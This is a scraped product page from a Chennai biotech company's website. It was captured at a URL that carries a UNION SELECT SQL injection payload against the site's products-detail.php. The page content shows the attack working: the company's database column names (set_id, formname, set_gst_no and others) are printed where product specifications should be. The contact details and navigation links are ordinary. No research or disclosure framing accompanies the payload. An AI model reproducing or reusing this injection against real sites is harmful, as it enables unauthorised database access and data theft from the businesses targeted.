 AA BioTech - Products
https://www.aabiotech.in/products-detail.php?id=-33%27%20union%20select%201,2,3,4,5,6,7,8,9,10,group_concat(column_name),12,13,14,15,16,17,18,19,20,21,22,23,24%20from%2...
+91 44 23717441 | +91 98400 47134 info@aabiotech.in
AA BIOTECH
Home About Us Products Services Mango Exports News Contact Us
Home / 21 / 16 / 4
4
Specification
set_id,formname,set_url,set_image,set_gst_no,set_bpsize
Description
10
Enquiry Now Download Brochure
AA BIOTECH
AA Biotech Pvt ltd strength in this area has
enabled it to formulate and provide
specific range of biotech technology
products that achieves these objectives.
CONTACT US
No: 7, 2nd Floor, 48th street, 9th
Avenue,
Ashok Nagar,
Chennai, 600083, Tamil Nadu.
+91-44-23717441
+91-98400 47134
info@aabiotech.in
QUICK LINKS
Home
About Us
Products
Services
Hatchery
Contact Us
SOCIAL CONNECTIONS